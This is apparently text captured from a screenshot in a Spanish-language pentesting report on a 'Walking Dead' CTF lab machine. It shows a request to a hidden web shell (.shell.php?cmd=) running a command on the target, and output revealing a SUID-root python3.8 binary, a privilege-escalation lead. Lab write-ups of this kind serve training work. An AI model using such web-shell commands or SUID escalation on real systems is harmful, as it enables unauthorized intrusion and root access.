 192.168.1.10
Disconnected
May 1 | 7:27
walking_dead - 172.17.0.2
Informe de Pentesting W
172.17.0.2/hidden/.shell.php
YouTube
WhatsApp
The Walking Dead - CTF
No segura
http://172.17.0.2/hidden/.shell.php?cmd=ls -l /usr/bin/python3.8
4
-rwsr-xr-x 1 root root 5486392 Jan 17 15:40 /usr/bin/python3.8